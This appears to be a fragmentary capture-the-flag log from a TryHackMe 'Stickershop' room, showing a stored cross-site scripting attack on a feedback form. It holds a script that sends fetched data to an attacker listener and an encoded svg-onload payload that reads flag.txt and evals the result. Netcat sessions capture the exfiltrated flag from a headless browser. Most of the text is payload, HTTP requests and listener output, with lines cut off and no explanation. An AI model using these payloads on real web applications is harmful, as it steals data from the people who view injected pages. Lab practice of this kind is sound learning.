 Home Feedback
Please submit your feedback regarding your product
.then(data => {
fetch('http://10.11.75.148:8080/
?flag=' +
encodeURIComponent(data));
});
</script>
Submit
Thanks for your feedback! It will be evaluated shortly by our staff
listening on [any] 8080 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 40422
POST http://10.10.217.246:8080/submit_feedback HTTP/1.1
Host: 10.10.217.246:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
g+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 168
Origin: http://10.10.217.246:8080
Connection: keep-alive
Referer: http://10.10.217.246:8080/submit_feedback
Upgrade-Insecure-Requests: 1
Priority: u=0, i
feedback=%3Csvg%2Fonload%3D%27fetch%28%22%2F%2F127.0.0.1%2Fflag.txt%22%29.then%28r%3D%3Er.text%28%29.
hen%28t%3D%3Eeval%28t%29%29%29%27%3E%0D%0A%3Cscript+src%3D14.rs%3E
┌──(xnueve㉿xnueve)-[~/tryhackme/Stickershop]
└─$ nc -nvlp 8080
listening on [any] 8080 ...
connect to [10.11.75.148] from (UNKNOWN) [10.10.217.246] 51420
GET /?flag=THM%7B83789a69074f636f64a38879cfcabe8b62305ee6%7D HTTP/1.1
Host: 10.11.75.148:8080
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/119
0.6045.105 Safari/537.36
Accept: */*
Origin: http://127.0.0.1:8080
Referer: http://127.0.0.1:8080/
Accept-Encoding: gzip, deflate
┌──(xnueve㉿xnueve)-[~/tryhackme/Stickershop]
└─$ nc -nvlp 8080
listening on [any] 8080 ...
connect to [10.11.75.148] from (UNKNOWN) [10.10.217.246] 35418
GET /?flag=THM%7B83789a69074f636f64a38879cfcabe8b62305ee6%7D HTTP/1.1
Host: 10.11.75.148:8080
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/119
0.6045.105 Safari/537.36
Accept: */*
Origin: http://127.0.0.1:8080
Referer: http://127.0.0.1:8080/
Accept-Encoding: gzip, deflate
┌──(xnueve㉿xnueve)-[~/tryhackme/Stickershop]
└─$